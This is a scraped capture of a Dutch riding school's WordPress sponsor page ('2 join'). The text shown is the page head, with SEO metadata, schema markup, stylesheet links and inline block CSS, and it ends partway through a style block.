

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.woudruiters.nl/cr3ativsponsor/2-join/
body_size: 113529
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>2 join -</title>

		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="http://www.woudruiters.nl/cr3ativsponsor/2-join/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2 join -" />
		<meta property="og:url" content="http://www.woudruiters.nl/cr3ativsponsor/2-join/" />
		<meta property="og:image" content="http://www.woudruiters.nl/wp-content/uploads/2025/04/7c7a39c5987f4950aed36d245f484ef3-scaled.webp" />
		<meta property="article:published_time" content="2017-09-07T06:50:32+00:00" />
		<meta property="article:modified_time" content="2017-09-07T08:37:53+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Manege-de-Woudruiters/100057226279369/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2 join -" />
		<meta name="twitter:image" content="http://www.woudruiters.nl/wp-content/uploads/2025/04/7c7a39c5987f4950aed36d245f484ef3-scaled.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor\/2-join\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl#listItem","position":1,"name":"Home","item":"http:\/\/www.woudruiters.nl","nextItem":{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-sponsor\/#listItem","name":"DCV sponsor"}},{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-sponsor\/#listItem","position":2,"name":"DCV sponsor","item":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-sponsor\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor\/2-join\/#listItem","name":"2 join"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl#listItem","name":"Home"}},{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor\/2-join\/#listItem","position":3,"name":"2 join","previousItem":{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-sponsor\/#listItem","name":"DCV sponsor"}}]},{"@type":"Organization","@id":"http:\/\/www.woudruiters.nl\/#organization","url":"http:\/\/www.woudruiters.nl\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.woudruiters.nl\/wp-content\/uploads\/2025\/04\/7c7a39c5987f4950aed36d245f484ef3-scaled.webp?fit=2560%2C2560","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor\/2-join\/#organizationLogo","width":2560,"height":2560},"image":{"@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor\/2-join\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/people\/Manege-de-Woudruiters\/100057226279369\/"]},{"@type":"WebPage","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor\/2-join\/#webpage","url":"http:\/\/www.woudruiters.nl\/cr3ativsponsor\/2-join\/","name":"2 join -","inLanguage":"nl-NL","isPartOf":{"@id":"http:\/\/www.woudruiters.nl\/#website"},"breadcrumb":{"@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor\/2-join\/#breadcrumblist"},"datePublished":"2017-09-07T07:50:32+02:00","dateModified":"2017-09-07T09:37:53+02:00"},{"@type":"WebSite","@id":"http:\/\/www.woudruiters.nl\/#website","url":"http:\/\/www.woudruiters.nl\/","inLanguage":"nl-NL","publisher":{"@id":"http:\/\/www.woudruiters.nl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; feed" href="http://www.woudruiters.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; reacties feed" href="http://www.woudruiters.nl/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; iCal Feed" href="http://www.woudruiters.nl/event/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.woudruiters.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.woudruiters.nl%2Fcr3ativsponsor%2F2-join%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.woudruiters.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.woudruiters.nl%2Fcr3ativsponsor%2F2-join%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'http://www.woudruiters.nl/wp-admin/admin-ajax.php';
		</script>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='momoyoga_frontend-css' href='http://www.woudruiters.nl/wp-content/plugins/momoyoga-integration/css/schedule-frontend.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-poll-block-css' href='http://www.woudruiters.nl/wp-content/plugins/poll-wp/admin/css/block.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.woudruiters.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.woudruiters.nl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=http://www.woudruiters.nl/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 